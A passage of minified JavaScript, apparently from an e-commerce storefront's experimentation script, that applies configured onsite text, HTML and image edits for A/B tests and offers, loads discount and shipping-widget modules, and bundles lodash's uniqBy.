(action): '${this.action}'`):console.log(`no associated offer, experience or test group for ${this.action}`),this.logReplacement($),this.checkForConflict(te),console.log("--------------")}}const ReplacementCache=new Map,PriceCache=new Map,ReplacementHistoryList=new Set,Lr=class Lr{constructor($,te,re=[]){de(this,"element");de(this,"replace");de(this,"url");de(this,"src");de(this,"srcSet");if($.tagName!=="IMG"&&!re.includes($.tagName))throw new Error(`element is not type IMG or in: ${re.join(", ")}`);this.element=$,this.replace=te;const ne=$.getAttribute(Lr.SRC);this.src=ne,this.url=(ne==null?void 0:ne.split("?")[0])||null;const ie=$.getAttribute(Lr.SRC_SET);ie?this.srcSet=ie.split(","):this.srcSet=[]}isShopifyImage(){return this.replace.includes("cdn.shopify")}replaceSrcSet(){if(this.isShopifyImage()){const $=[];this.srcSet.forEach(te=>{const re=`${this.replace} ${te.split(" ").pop()}`;$.push(re)}),this.element.setAttribute(Lr.SRC_SET,$.join(","))}else this.element.removeAttribute(Lr.SRC_SET)}replaceSrc(){if(this.src&&this.url){const $=this.src.replace(this.url,this.replace);this.element.setAttribute(Lr.SRC,$)}}getPictureSourceNodes(){const $=this.element.parentElement;return($==null?void 0:$.tagName)==="PICTURE"?Array.from($.childNodes).filter(ne=>ne.tagName==="SOURCE"):[]}replaceImage(){this.replaceSrc(),this.replaceSrcSet(),this.element.classList.add(IMAGE_REPLACEMENT_CLASS)}};de(Lr,"SRC","src"),de(Lr,"SRC_SET","srcset");let ImageReplacement=Lr;class SourceReplacement extends ImageReplacement{constructor($,te){super($,te,["SOURCE"])}replaceImage(){this.replaceSrc(),this.replaceSrcSet()}}class ImageReplacementFactory{static factory($,te){return $.tagName==="IMG"?new ImageReplacement($,te):$.tagName==="SOURCE"?new SourceReplacement($,te):null}}const HTML_REPLACEMENT_CLASS="ig-html-replacement",IMAGE_REPLACEMENT_CLASS="ig-image-replacement",reservedSelectors=["body","main"];function textOnsiteEdit(ee,$,te){for(const re of ee){if(re instanceof Element&&$===null){re.innerHTML=te;continue}if(re.nodeType===Node.ELEMENT_NODE&&re.childNodes.length&&textOnsiteEdit(re.childNodes,$,te),!ReplacementCache.get(`${re}-${re.textContent}`)&&re.nodeType===Node.TEXT_NODE){const ie=safeOnsiteEdit(re.textContent,$||"",te);ie!=null&&re.textContent!==ie&&(re.textContent=ie,ReplacementCache.set(`${re}-${re.textContent}`,ie))}}}function safeOnsiteEdit(ee,$,te,re=!0){if(ee){let ne;return te==='""'||te==="''"?ne="":ne=te,re?ee.replaceAll($,ne):ee.replace($,ne)}}function innerOnsiteEdit(ee,$){for(const te of ee)te.innerHTML!==$&&(te.innerHTML=$)}function outerOnsiteEdit(ee,$,te){var re;for(const ne of ee){if(ne.outerHTML===$){isPreviewState()&&ReplacementCache.set(te,ne);continue}if(!ReplacementCache.get(te))if(isPreviewState()){ne.insertAdjacentHTML("beforebegin",$);const oe=ne.previousElementSibling;(re=ne.parentElement)==null||re.removeChild(ne),ReplacementCache.set(te,oe)}else ne.outerHTML=$,ReplacementCache.set(te,ne)}}function insertHtml(ee,$,te,re){for(const ne of ee)if(!ReplacementCache.get(re))if(isPreviewState()){const oe=ne.parentNode,se=document.createElement("div");oe==null||oe.replaceChild(se,ne),se.appendChild(ne),ne.insertAdjacentHTML(te,$),ReplacementCache.set(re,se)}else ne.insertAdjacentHTML(te,$),ReplacementCache.set(re,$)}function regexOnsiteEdit(ee,$,te){for(const re of ee)if(re.nodeType===Node.ELEMENT_NODE){const ne=re.outerHTML.replace(/\n|\r/g,"");if(ne!==""){const ie=safeOnsiteEdit(ne,$,te,!1);ne!==ie&&ie!==void 0&&(re.outerHTML=ie,Logger.logWithFunction("Info","onsiteEdit","String Replaced"))}}}function imageReplacement(ee,$){for(const te of ee){const re=ImageReplacementFactory.factory(te,$);if(re){re.replaceImage();const ne=re.getPictureSourceNodes();for(const ie of ne){const oe=ImageReplacementFactory.factory(ie,$);oe&&oe.replaceImage()}}}}function applyReplacements(ee,$){if(ee)for(const te of ee){const re=new ReplacementHistory(te,$==null?void 0:$.experience,$==null?void 0:$.variation,$==null?void 0:$.offer);if(te.skip){re.setAction("skip"),ReplacementHistoryList.add(re);continue}let ne=!1;for(const ie of reservedSelectors)te.querySelectors[0].trim()===ie&&(ne=!0);if(ne){re.setAction("reserved"),ReplacementHistoryList.add(re);continue}for(const ie of te.querySelectors)try{const oe=document.querySelectorAll(ie);re.setElements(Array.from(oe));let se;if(te.remove){re.setAction("remove");for(const ue of oe){const fe=ue;fe.classList.contains("ig-hidden")||hide$1(fe)}}else te.isHtml?te.insertType?(insertHtml(oe,te.replace,te.insertType,te.id),re.setAction("replaced")):(outerOnsiteEdit(oe,te.replace,te.id),re.setAction("replaced")):te.isImage?(imageReplacement(oe,te.replace),re.action="replaced"):te.find===null||te.find===""?(innerOnsiteEdit(oe,te.replace),re.setAction("replaced")):te.isRegex?(se=new RegExp(te.find||"","mi"),regexOnsiteEdit(oe,se,te.replace),re.setAction("replaced")):(se=te.find,textOnsiteEdit(oe,se,te.replace),re.setAction("replaced"))}catch(oe){re.setAction("error"),console.debug(oe)}ReplacementHistoryList.add(re)}}function onsiteEdit(){ImportExperience.ifLoadedSync(ee=>{var te;const $=ee.ExperienceManagers.State.getExperiences();for(const re of $)if((te=re.variations)==null?void 0:te.find(ie=>{var oe;return(oe=ie.onsiteEdits)==null?void 0:oe.length})){const ie=getVariation(re);ie?ImportOnsiteEdit.ifLoadedSync(oe=>{const se=oe.OnsiteEditConfig._configFileOnsiteEdits.filter(ue=>ue.variationId===ie.id);applyReplacements(se,{experience:{id:re.id,name:re.name},variation:{id:ie==null?void 0:ie.id,name:ie==null?void 0:ie.name}})}):consoleDev.debug("No test group found")}})}function resetSelectors(){if(document!=null&&document.body){const ee=document.querySelectorAll("[data-ig-selected]");for(const $ of ee)if($ instanceof HTMLElement&&($.style.backgroundColor="inherit",delete $.dataset.inferredProductId,delete $.dataset.inferredVariantId,delete $.dataset.igSelected,delete $.dataset.igSelector,!OnsiteEditConfig.PRICE_SPLITTING_ENABLED))try{const te=$.querySelector("span");if(!(te!=null&&te.innerHTML))return;$.innerHTML=te.innerHTML}catch(te){console.warn(te)}}}function resetOnsiteEdit(ee){ee==null||ee.forEach(([$,te,re],ne)=>{var ie;ne instanceof HTMLElement&&(ne.style.cssText=((ie=re==null?void 0:re.style)==null?void 0:ie.cssText)||""),ne.innerHTML=te})}function cloneDocument(ee){ImportExperience.ifLoadedSync($=>{ImportWidget.ifLoadedSync(te=>{const re=$.ExperienceManagers.State.getExperiences();for(const ne of re){const ie=getVariation(ne);ie&&te.WidgetUtil.storeVariationInitialOnsiteEditState(ie,ee)}})}),onsiteEdit()}const onsiteEdit$1=Object.freeze(Object.defineProperty({__proto__:null,HTML_REPLACEMENT_CLASS,IMAGE_REPLACEMENT_CLASS,applyReplacements,cloneDocument,imageReplacement,innerOnsiteEdit,insertHtml,onsiteEdit,outerOnsiteEdit,regexOnsiteEdit,reservedSelectors,resetOnsiteEdit,resetSelectors,safeOnsiteEdit,textOnsiteEdit},Symbol.toStringTag,{value:"Module"})),index$3=Object.freeze(Object.defineProperty({__proto__:null,OnsiteEdit:onsiteEdit$1},Symbol.toStringTag,{value:"Module"}));let OnsiteEditConfig;const init$2=ee=>{OnsiteEditConfig=ee},OnsiteEdit$1=Object.freeze(Object.defineProperty({__proto__:null,get OnsiteEditConfig(){return OnsiteEditConfig},OnsiteEditManagers:index$3,init:init$2},Symbol.toStringTag,{value:"Module"})),zr=class zr extends BaseImport{};de(zr,"importPackage",async()=>Promise.resolve(OnsiteEdit$1)),de(zr,"decision",$=>!0),de(zr,"ifLoadedAsync",zr._ifLoadedAsync),de(zr,"ifLoadedSync",zr._ifLoadedSync);let ImportOnsiteEdit=zr;const Yr=class Yr extends BaseImport{};de(Yr,"importPackage",async()=>__vitePreload(()=>import("./ig_standard_1743550503642.index.BGsdT0OZ.js"),__vite__mapDeps([12,13]))),de(Yr,"decision",$=>{var ge,ye;const te=getPreviewedEntityState();if(((ge=$._configFileWidgets)==null?void 0:ge.length)==0)return!1;const re=$._configFileUserInterfaces.reduce((Ie,Ce)=>(Ce.isEnabled&&Ce.variationId&&(Ie[Ce.variationId]=Ce),Ie),{}),ne=$._configFileVariations.reduce((Ie,Ce)=>((Ie[Ce.experienceId]??(Ie[Ce.experienceId]=[])).push(Ce),Ie),{}),ie=$._configFileOffers.reduce((Ie,Ce)=>(Ce.variationId&&(Ie[Ce.variationId]=Ce),Ie),{}),oe=$._configFileExperiences.filter(Ie=>Ie.testTypes.hasTestCampaign);for(const Ie of oe){const Ce=ne[Ie.id]??[],Ue=te===Ie.id;if(!Ie.isPreview||Ue){if(Ce.some(He=>re[He.id]))return!0}else if(Ce.some(He=>ie[He.id]&&re[He.id]))return!0}const se=$._configFileExperiences.filter(Ie=>Ie.testTypes.hasTestShipping);for(const Ie of se)if(ne[Ie.id].some(Ne=>re[Ne.id]))return!0;const ue=($._configFileOffers||[]).some(Ie=>(Ie.enabled||te===Ie.id)&&(Ie.userInterfaces||[]).some(Ce=>Ce.isEnabled)),fe=(ye=$._configFileWidgets)==null?void 0:ye.some(Ie=>Ie.enabledSitewide);return ue||fe}),de(Yr,"ifLoadedAsync",Yr._ifLoadedAsync),de(Yr,"ifLoadedSync",Yr._ifLoadedSync);let ImportOnsiteWidget=Yr;const Mr=class Mr extends BaseImport{static decision($){return $.WIDGET_MANAGER?$.WIDGET_MANAGER.loadShippingProgressBarWidget():!1}};de(Mr,"importPackage",async()=>{const{ShippingProgressBarWidget:$}=await __vitePreload(async()=>{const{ShippingProgressBarWidget:te}=await import("./ig_standard_1743550503642.shipping-progress-bar-widget.CcgoYfws.js");return{ShippingProgressBarWidget:te}},__vite__mapDeps([14,1,2]));return $}),de(Mr,"ifLoadedAsync",Mr._ifLoadedAsync),de(Mr,"ifLoadedSync",Mr._ifLoadedSync),de(Mr,"loadModule",Mr._loadModule);let ImportShippingProgressBarWidget=Mr;const Qr=class Qr extends BaseImport{};de(Qr,"importPackage",async()=>__vitePreload(()=>import("./ig_standard_1743550503642.index.BSoS9Ttj.js"),[])),de(Qr,"decision",$=>{const te=getPreviewedEntityState();return $._configFileExperiences.some(re=>(!re.isPreview||te===re.id)&&re.testTypes.hasTestCampaign)}),de(Qr,"ifLoadedAsync",Qr._ifLoadedAsync),de(Qr,"ifLoadedSync",Qr._ifLoadedSync);let ImportDiscountTest=Qr;var lodash_uniqby={exports:{}};lodash_uniqby.exports;var hasRequiredLodash_uniqby;function requireLodash_uniqby(){return hasRequiredLodash_uniqby||(hasRequiredLodash_uniqby=1,function(ee,$){var te=200,re="Expected a function",ne="__lodash_hash_undefined__",ie=1,oe=2,se=1/0,ue=9007199254740991,fe="[object Arguments]",ge="[object Array]",ye="[object Boolean]",Ie="[object Date]",Ce="[object Error]",Ue="[object Function]",Ne="[object GeneratorFunction]",He="[object Map]",Re="[object Number]",be="[object Object]",Ve="[object Promise]",Xe="[object RegExp]",$e="[object Set]",Le="[object String]",qe="[object Symbol]",tt="[object WeakMap]",Pe="[object ArrayBuffer]",Be="[object DataView]",Qe="[object Float32Array]",We="[object Float64Array]",it="[object Int8Array]",gt="[object Int16Array]",pt="[object Int32Array]",Tt="[object Uint8Array]",St="[object Uint8ClampedArray]",jt="[object Uint16Array]",rt="[object Uint32Array]",ze=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ut=/^\w*$/,Pt=/^\./,ct=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ot=/[\\^$.*+?()[\]{}|]/g,Vt=/\\(\\)?/g,Ft=/^\[object .+?Constructor\]$/,je=/^(?:0|[1-9]\d*)$/,xe={};xe[Qe]=xe[We]=xe[it]=xe[gt]=xe[pt]=xe[Tt]=xe[St]=xe[jt]=xe[rt]=!0,xe[fe]=xe[ge]=xe[Pe]=xe[ye]=xe[Be]=xe[Ie]=xe[Ce]=xe[Ue]=xe[He]=xe[Re]=xe[be]=xe[Xe]=xe[$e]=xe[Le]=xe[tt]=!1;var at=typeof commonjsGlobal=="object"&&commonjsGlobal&&commonjsGlobal.Object===Object&&commonjsGlobal,vt=typeof self=="object"&&self&&self.Object===Object&&self,st=at||vt||Function("return this")(),Gt=$&&!$.nodeType&&$,qt=Gt&&!0&&ee&&!ee.nodeType&&ee,nt=qt&&qt.exports===Gt,Qt=nt&&at.process,Ht=function(){try{return Qt&&Qt.binding("util")}catch{}}(),Jt=Ht&&Ht.isTypedArray;function Cn(ce,pe){var Se=ce?ce.length:0;return!!Se&&Nr(ce,pe,0)>-1}function un(ce,pe){for(var Se=-1,Te=ce?ce.length:0;++Se<Te;)if(pe(ce[Se],Se,ce))return!0;return!1}function yr(ce,pe,Se,Te){for(var Ge=ce.length,ke=Se+-1;++ke<Ge;)if(pe(ce[ke],ke,ce))return ke;return-1}function Nr(ce,pe,Se){if(pe!==pe)return yr(ce,At,Se);for(var Te=Se-1,Ge=ce.length;++Te<Ge;)if(ce[Te]===pe)return Te;return-1}function At(ce){return ce!==ce}function Dr(ce){return function(pe){return pe==null?void 0:pe[ce]}}function ht(ce,pe){for(var Se=-1,Te=Array(ce);++Se<ce;)Te[Se]=pe(Se);return Te}function Xt(ce){return function(pe){return ce(pe)}}function kr(ce,pe){return ce.has(pe)}function dn(ce,pe){return ce==null?void 0:ce[pe]}function Fe(ce){var pe=!1;if(ce!=null&&typeof ce.toString!="function")try{pe=!!(ce+"")}catch{}return pe}function Er(ce){var pe=-1,Se=Array(ce.size);return ce.forEach(function(Te,Ge){Se[++pe]=[Ge,Te]}),Se}function _n(ce,pe){return function(Se){return ce(pe(Se))}}function Zt(ce){var pe=-1,Se=Array(ce.size);return ce.forEach(function(Te){Se[++pe]=Te}),Se}var ln=Array.prototype,fn=Function.prototype,ar=Object.prototype,Ur=st["__core-js_shared__"],Zr=function(){var ce=/[^.]+$/.exec(Ur&&Ur.keys&&Ur.keys.IE_PROTO||"");return ce?"Symbol(src)_1."+ce:""}(),Ir=fn.toString,yt=ar.hasOwnProperty,Lt=ar.toString,Vr=RegExp("^"+Ir.call(yt).replace(Ot,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),sr=st.Symbol,Wt=st.Uint8Array,Tn=ar.propertyIsEnumerable,gn=ln.splice,pn=_n(Object.keys,Object),Fr=dr(st,"DataView"),cr=dr(st,"Map"),Sr=dr(st,"Promise"),Kt=dr(st,"Set"),Mt=dr(st,"WeakMap"),ur=dr(Object,"create"),Gr=Ee(Fr),Br=Ee(cr),$r=Ee(Sr),en=Ee(Kt),Nt=Ee(Mt),ae=sr?sr.prototype:void 0,he=ae?ae.valueOf:void 0,ve=ae?ae.toString:void 0;function _e(ce){var pe=-1,Se=ce?ce.length:0;for(this.clear();++pe<Se;){var Te=ce[pe];this.set(Te[0],Te[1])}}function Oe(){this.__data__=ur?ur(null):{}}function Me(ce){return this.has(ce)&&delete this.__data__[ce]}function Ae(ce){var pe=this.__data__;if(ur){var Se=pe[ce];return Se===ne?void 0:Se}return yt.call(pe,ce)?pe[ce]:void 0}function Ze(ce){var pe=this.__data__;return ur?pe[ce]!==void 0:yt.call(pe,ce)}function Ye(ce,pe){var Se=this.__data__;return Se[ce]=ur&&pe===void 0?ne:pe,this}_e.prototype.clear=Oe,_e.prototype.delete=Me,_e.prototype.get=Ae,_e.prototype.has=Ze,_e.prototype.set=Ye;function Je(ce){var pe=-1,Se=ce?ce.length:0;for(this.clear();++pe<Se;){var Te=ce[pe];this.set(Te[0],Te[1])}}function Et(){this.__data__=[]}function bt(ce){var pe=this.__data__,Se=hn(pe,ce);if(Se<0)return!1;var Te=pe.length-1;return Se==Te?pe.pop():gn.call(pe,Se,1),!0}function Dt(ce){var pe=this.__data__,Se=hn(pe,ce);return Se<0?void 0:pe[Se][1]}function jr(ce){return hn(this.__data__,ce)>-1}function Bt(ce,pe){var Se=this.__data__,Te=hn(Se,ce);return Te<0?Se.push([ce,pe]):Se[Te][1]=pe,this}Je.prototype.clear=Et,Je.prototype.delete=bt,Je.prototype.get=Dt,Je.prototype.has=jr,Je.prototype.set=Bt;function er(ce){var pe=-1,Se=ce?ce.length:0;for(this.clear();++pe<Se;){var Te=ce[pe];this.set(Te[0],Te[1])}}function jn(){this.__data__={hash:new _e,map:new(cr||Je),string:new _e}}function qn(ce){return tn(this,ce).delete(ce)}function An(ce){return tn(this,ce).get(ce)}function mn(ce){return tn(this,ce).has(ce)}function Hn(ce,pe){return tn(this,ce).set(ce,pe),this}er.prototype.clear=jn,er.prototype.delete=qn,er.prototype.get=An,er.prototype.has=mn,er.prototype.set=Hn;function vr(ce){var pe=-1,Se=ce?ce.length:0;for(this.__data__=new er;++pe<Se;)this.add(ce[pe])}function Wn(ce){return this.__data__.set(ce,ne),this}function Kn(ce){return this.__data__.has(ce)}vr.prototype.add=vr.prototype.push=Wn,vr.prototype.has=Kn;function tr(ce){this.__data__=new Je(ce)}function zn(){this.__data__=new Je}function Yn(ce){return this.__data__.delete(ce)}function Qn(ce){return this.__data__.get(ce)}function bn(ce){return this.__data__.has(ce)}function Jn(ce,pe){var Se=this.__data__;if(Se instanceof Je){var Te=Se.__data__;if(!cr||Te.length<te-1)return Te.push([ce,pe]),this;Se=this.__data__=new er(Te)}return Se.set(ce,pe),this}tr.prototype.clear=zn,tr.prototype.delete=Yn,tr.prototype.get=Qn,tr.prototype.has=bn,tr.prototype.set=Jn;function Xn(ce,pe){var Se=Ct(ce)||wt(ce)?ht(ce.length,String):[],Te=Se.length,Ge=!!Te;for(var ke in ce)yt.call(ce,ke)&&!(Ge&&(ke=="length"||kn(ke,Te)))&&Se.push(ke);return Se}function hn(ce,pe){for(var Se=ce.length;Se--;)if(ft(ce[Se][0],pe))return Se;return-1}function Ln(ce,pe){pe=rn(pe,ce)?[pe]:Dn(pe);for(var Se=0,Te=pe.length;ce!=null&&Se<Te;)ce=ce[le(pe[Se++])];return Se&&Se==Te?ce:void 0}function Zn(ce){return Lt.call(ce)}function ei(ce,pe){return ce!=null&&pe in Object(ce)}function Rn(ce,pe,Se,Te,Ge){return ce===pe?!0:ce==null||pe==null||!nn(ce)&&!on(pe)?ce!==ce&&pe!==pe:Mn(ce,pe,Rn,Se,Te,Ge)}function Mn(ce,pe,Se,Te,Ge,ke){var Ke=Ct(ce),ut=Ct(pe),ot=ge,mt=ge;Ke||(ot=rr(ce),ot=ot==fe?be:ot),ut||(mt=rr(pe),mt=mt==fe?be:mt);var dt=ot==be&&!Fe(ce),lt=mt==be&&!Fe(pe),It=ot==mt;if(It&&!dt)return ke||(ke=new tr),Ke||vn(ce)?Pn(ce,pe,Se,Te,Ge,ke):Cr(ce,pe,ot,Se,Te,Ge,ke);if(!(Ge&oe)){var zt=dt&&yt.call(ce,"__wrapped__"),Yt=lt&&yt.call(pe,"__wrapped__");if(zt||Yt){var Hr=zt?ce.value():ce,Tr=Yt?pe.value():pe;return ke||(ke=new tr),Se(Hr,Tr,Te,Ge,ke)}}return It?(ke||(ke=new tr),ci(ce,pe,Se,Te,Ge,ke)):!1}function ti(ce,pe,Se,Te){var Ge=Se.length,ke=Ge;if(ce==null)return!ke;for(ce=Object(ce);Ge--;){var Ke=Se[Ge];if(Ke[2]?Ke[1]!==ce[Ke[0]]:!(Ke[0]in ce))return!1}for(;++Ge<ke;){Ke=Se[Ge];var ut=Ke[0],ot=ce[ut],mt=Ke[1];if(Ke[2]){if(ot===void 0&&!(ut in ce))return!1}else{var dt=new tr,lt;if(!(lt===void 0?Rn(mt,ot,Te,ie|oe,dt):lt))return!1}}return!0}function ri(ce){if(!nn(ce)||En(ce))return!1;var pe=_r(ce)||Fe(ce)?Vr:Ft;return pe.test(Ee(ce))}function yn(ce){return on(ce)&&Sn(ce.length)&&!!xe[Lt.call(ce)]}function qr(ce){return typeof ce=="function"?ce:ce==null?Ci:typeof ce=="object"?Ct(ce)?ni(ce[0],ce[1]):wr(ce):Ti(ce)}function Nn(ce){if(!fi(ce))return pn(ce);var pe=[];for(var Se in Object(ce))yt.call(ce,Se)&&Se!="constructor"&&pe.push(Se);return pe}function wr(ce){var pe=ui(ce);return pe.length==1&&pe[0][2]?Un(pe[0][0],pe[0][1]):function(Se){return Se===ce||ti(Se,ce,pe)}}function ni(ce,pe){return rn(ce)&&In(pe)?Un(le(ce),pe):function(Se){var Te=vi(Se,ce);return Te===void 0&&Te===pe?wi(Se,ce):Rn(pe,Te,void 0,ie|oe)}}function ii(ce){return function(pe){return Ln(pe,ce)}}function oi(ce){if(typeof ce=="string")return ce;if(an(ce))return ve?ve.call(ce):"";var pe=ce+"";return pe=="0"&&1/ce==-1/0?"-0":pe}function ai(ce,pe,Se){var Te=-1,Ge=Cn,ke=ce.length,Ke=!0,ut=[],ot=ut;if(ke>=te){var mt=pe?null:si(ce);if(mt)return Zt(mt);Ke=!1,Ge=kr,ot=new vr}else ot=pe?[]:ut;e:for(;++Te<ke;){var dt=ce[Te],lt=pe?pe(dt):dt;if(dt=dt!==0?dt:0,Ke&&lt===lt){for(var It=ot.length;It--;)if(ot[It]===lt)continue e;pe&&ot.push(lt),ut.push(dt)}else Ge(ot,lt,Se)||(ot!==ut&&ot.push(lt),ut.push(dt))}return ut}function Dn(ce){return Ct(ce)?ce:gi(ce)}var si=Kt&&1/Zt(new Kt([,-0]))[1]==se?function(ce){return new Kt(ce)}:_i;function Pn(ce,pe,Se,Te,Ge,ke){var Ke=Ge&oe,ut=ce.length,ot=pe.length;if(ut!=ot&&!(Ke&&ot>ut))return!1;var mt=ke.get(ce);if(mt&&ke.get(pe))return mt==pe;var dt=-1,lt=!0,It=Ge&ie?new vr:void 0;for(ke.set(ce,pe),ke.set(pe,ce);++dt<ut;){var zt=ce[dt],Yt=pe[dt];if(Te)var Hr=Ke?Te(Yt,zt,dt,pe,ce,ke):Te(zt,Yt,dt,ce,pe,ke);if(Hr!==void 0){if(Hr)continue;lt=!1;break}if(It){if(!un(pe,function(Tr,sn){if(!It.has(sn)&&(zt===Tr||Se(zt,Tr,Te,Ge,ke)))return It.add(sn)})){lt=!1;break}}else if(!(zt===Yt||Se(zt,Yt,Te,Ge,ke))){lt=!1;break}}return ke.delete(ce),ke.delete(pe),lt}function Cr(ce,pe,Se,Te,Ge,ke,Ke){switch(Se){case Be:if(ce.byteLength!=pe.byteLength||ce.byteOffset!=pe.byteOffset)return!1;ce=ce.buffer,pe=pe.buffer;case Pe:return!(ce.byteLength!=pe.byteLength||!Te(new Wt(ce),new Wt(pe)));case ye:case Ie:case Re:return ft(+ce,+pe);case Ce:return ce.name==pe.name&&ce.message==pe.message;case Xe:case Le:return ce==pe+"";case He:var ut=Er;case $e:var ot=ke&oe;if(ut||(ut=Zt),ce.size!=pe.size&&!ot)return!1;var mt=Ke.get(ce);if(mt)return mt==pe;ke|=ie,Ke.set(ce,pe);var dt=Pn(ut(ce),ut(pe),Te,Ge,ke,Ke);return Ke.delete(ce),dt;case qe:if(he)return he.call(ce)==he.call(pe)}return!1}function ci(ce,pe,Se,Te,Ge,ke){var Ke=Ge&oe,ut=pi(ce),ot=ut.length,mt=pi(pe),dt=mt.length;if(ot!=dt&&!Ke)return!1;for(var lt=ot;lt--;){var It=ut[lt];if(!(Ke?It in pe:yt.call(pe,It)))return!1}var zt=ke.get(ce);if(zt&&ke.get(pe))return zt==pe;var Yt=!0;ke.set(ce,pe),ke.set(pe,ce);for(var Hr=Ke;++lt<ot;){It=ut[lt];var Tr=ce[It],sn=pe[It];if(Te)var yi=Ke?Te(sn,Tr,It,pe,ce,ke):Te(Tr,sn,It,ce,pe,ke);if(!(yi===void 0?Tr===sn||Se(Tr,sn,Te,Ge,ke):yi)){Yt=!1;break}Hr||(Hr=It=="constructor")}if(Yt&&!Hr){var Fn=ce.constructor,Gn=pe.constructor;Fn!=Gn&&"constructor"in ce&&"constructor"in pe&&!(typeof Fn=="function"&&Fn instanceof Fn&&typeof Gn=="function"&&Gn instanceof Gn)&&(Yt=!1)}return ke.delete(ce),ke.delete(pe),Yt}function tn(ce,pe){var Se=ce.__data__;return li(pe)?Se[typeof pe=="string"?"string":"hash"]:Se.map}function ui(ce){for(var pe=pi(ce),Se=pe.length;Se--;){var Te=pe[Se],Ge=ce[Te];pe[Se]=[Te,Ge,In(Ge)]}return pe}function dr(ce,pe){var Se=dn(ce,pe);return ri(Se)?Se:void 0}var rr=Zn;(Fr&&rr(new Fr(new ArrayBuffer(1)))!=Be||cr&&rr(new cr)!=He||Sr&&rr(Sr.resolve())!=Ve||Kt&&rr(new Kt)!=$e||Mt&&rr(new Mt)!=tt)&&(rr=function(ce){var pe=Lt.call(ce),Se=pe==be?ce.constructor:void 0,Te=Se?Ee(Se):void 0;if(Te)switch(Te){case Gr:return Be;case Br:return He;case $r:return Ve;case en:return $e;case Nt:return tt}return pe});function di(ce,pe,Se){pe=rn(pe,ce)?[pe]:Dn(pe);for(var Te,Ge=-1,Ke=pe.length;++Ge<Ke;){var ke=le(pe[Ge]);if(!(Te=ce!=null&&Se(ce,ke)))break;ce=ce[ke]}if(Te)return Te;var Ke=ce?ce.length:0;return!!Ke&&Sn(Ke)&&kn(ke,Ke)&&(Ct(ce)||wt(ce))}function kn(ce,pe){return pe=pe??ue,!!pe&&(typeof ce=="number"||je.test(ce))&&ce>-1&&ce%1==0&&ce<pe}function rn(ce,pe){if(Ct(ce))return!1;var Se=typeof ce;return Se=="number"||Se=="symbol"||Se=="boolean"||ce==null||an(ce)?!0:Ut.test(ce)||!ze.test(ce)||pe!=null&&ce in Object(pe)}function li(ce){var pe=typeof ce;return pe=="string"||pe=="number"||pe=="symbol"||pe=="boolean"?ce!=="__proto__":ce===null}function En(ce){return!!Zr&&Zr in ce}function fi(ce){var pe=ce&&ce.constructor,Se=typeof pe=="function"&&pe.prototype||ar;return ce===Se}function In(ce){return ce===ce&&!nn(ce)}function Un(ce,pe){return function(Se){return Se==null?!1:Se[ce]===pe&&(pe!==void 0||ce in Object(Se))}}var gi=De(function(ce){ce=Si(ce);var pe=[];return Pt.test(ce)&&pe.push(""),ce.replace(ct,function(Se,Te,Ge,ke){pe.push(Ge?ke.replace(Vt,"$1"):Te||Se)}),pe});function le(ce){if(typeof ce=="string"||an(ce))return ce;var pe=ce+"";return pe=="0"&&1/ce==-1/0?"-0":pe}function Ee(ce){if(ce!=null){try{return Ir.call(ce)}catch{}try{return ce+""}catch{}}return""}function we(ce,pe){return ce&&ce.length?ai(ce,qr(pe)):[]}function De(ce,pe){if(typeof ce!="function"||pe&&typeof pe!="function")throw new TypeError(re);var Se=function(){var Te=arguments,Ge=pe?pe.apply(this,Te):Te[0],ke=Se.cache;if(ke.has(Ge))return ke.get(Ge);var Ke=ce.apply(this,Te);return Se.cache=ke.set(Ge,Ke),Ke};return Se.cache=new(De.Cache||er),Se}De.Cache=er;function ft(ce,pe){return ce===pe||ce!==ce&&pe!==pe}function wt(ce){return Vn(ce)&&yt.call(ce,"callee")&&(!Tn.call(ce,"callee")||Lt.call(ce)==fe)}var Ct=Array.isArray;function _t(ce){return ce!=null&&Sn(ce.length)&&!_r(ce)}function Vn(ce){return on(ce)&&_t(ce)}function _r(ce){var pe=nn(ce)?Lt.call(ce):"";return pe==Ue||pe==Ne}function Sn(ce){return typeof ce=="number"&&ce>-1&&ce%1==0&&ce<=ue}function nn(ce){var pe=typeof ce;return!!ce&&(pe=="object"||pe=="function")}function on(ce){return!!ce&&typeof ce=="object"}function an(ce){return typeof ce=="symbol"||on(ce)&&Lt.call(ce)==qe}var vn=Jt?Xt(Jt):yn;function Si(ce){return ce==null?"":oi(ce)}function vi(ce,pe,Se){var Te=ce==null?void 0:Ln(ce,pe);return Te===void 0?Se:Te}function wi(ce,pe){return ce!=null&&di(ce,pe,ei)}function pi(ce){return _t(ce)?Xn(ce):Nn(ce)}function Ci(ce){return ce}function _i(){}function Ti(ce){return rn(ce)?Dr(le(ce)):ii(ce)}ee.exports=we}(lodash_uniqby,lodash_uniqby.exports)),lodash_uniqby.exports}var lodash_uniqbyExports=requireLodash_uniqby();const uniqBy=getDefaultExportFromCjs(lodash_uniqbyExports);var OfferHistoryStatus=(ee=>(ee.EXCLUDED="E",ee.UNASSIGNED="U",ee.INCLUDED="I",ee))(OfferHistoryStatus||{});function campaignsGetAll(ee,$){if(ee&&$){const te=ee.ExperienceManagers.State.getOfferExperiences();if(te.length>0)return te.map(re=>{const ne=getVariation(re);if(ne){const oe=$.OfferManagers.State.getOffers().find(se=>se.variationId===ne.id);if(oe)return{id:re.id,campaignId:re.id,name:re.name,discountId:oe.id,description:re.description,discount:{...oe,id:oe.id,enabled:oe.enabled,isTest:oe.isTest,unitType:oe.unitType,tiers:oe.tiers,testProducts:oe.offerProducts}}}}).filter(re=>re)}return[]}function offersGetAll(ee,$){if(ee&&$){const te=ee.ExperienceManagers.State.getOfferExperiences();if(te.length>0)return te.map(re=>{const ne=getVariation(re);if(ne){const ie=$.OfferManagers.State.getOffers().find(oe=>oe.variation.id===ne.id);if(ie)return{id:re.id,campaignId:re.id,name:re.name,offerId:ie.id,offer:ie}}}).filter(re=>re)}return[]}function offersGetGWP(ee,$,te){return 